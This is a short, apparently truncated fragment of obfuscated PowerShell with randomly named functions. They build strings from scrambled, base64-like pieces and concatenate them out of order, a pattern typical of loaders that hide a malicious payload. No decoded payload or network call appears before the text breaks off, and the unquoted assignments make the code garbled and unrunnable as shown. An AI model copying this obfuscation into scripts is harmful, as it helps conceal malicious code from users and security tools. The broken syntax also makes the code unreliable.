 Set-StrictMode -Version 2
function rTKdI
{
$IEG=AepZVY m s P G q n r c Y W m T D F t
$ofVm=VBeuaP t a L g V 9 + X 9 I q Q z b o
$UgGcM=vacldD g g 5 Z F 9
$qYT=fhID B 7 W R M
$KO2r=BiDeV s I B 2 r V k Y J r H g U H
$rm9D=eVus G O q D r R F N k c 2 h h
$il1Qpo=AepZVY Z d G S A F C k T E W E / q U
$iSz=zkGhS X d 8 m x l V 8
$ze6Ie=bmtsx i e 4
$KpKK=HjWV E c R
$rm9D+$KO2r+$il1Qpo+$qYT+$ofVm+$IEG+$KpKK+$UgGcM+$iSz+$ze6Ie
}
function XVPRw
{
Param ($LyZA,$IELC,$gjwWsO,$wyFB9,$XFkYK,$W7SM,$rbcELs,$eYjP,$wSRP58,$CJs8f5,$YVa6,$xA2k,$ZlDkUr,$tmrTJd,$pYTcy,$sGLO)
$LyZA+$ZlDkUr+$tmrTJd+$IELC+$sGLO+$XFkYK+$rbcELs+$YVa6+$xA2k+$CJs8f5+$eYjP+$gjwWsO+$pYTcy+$W7SM+$wSRP58+$wyFB9
}
function irlGdc
{